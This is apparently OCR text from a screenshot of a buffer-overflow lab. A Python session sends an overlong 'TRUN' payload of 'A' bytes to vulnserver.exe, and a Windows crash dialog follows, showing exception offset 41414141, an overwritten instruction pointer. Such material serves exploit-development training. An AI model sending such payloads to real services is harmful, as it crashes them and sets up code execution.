 C:\Windows\system32\cmd.exe - python
>>> s.send(b'TRUN .' + b'A' * 3000)
3006
>>>
vulnserver.exe
vulnserver.exe has stopped working
Windows can check online for a solution to the
Check online for a solution and
Close the program
Hide problem details
Fault Module Name: StackHash_0a9e
Fault Module Version: 0.0.0.0
Fault Module Timestamp: 00000000
Exception Code: c0000005
Exception Offset: 41414141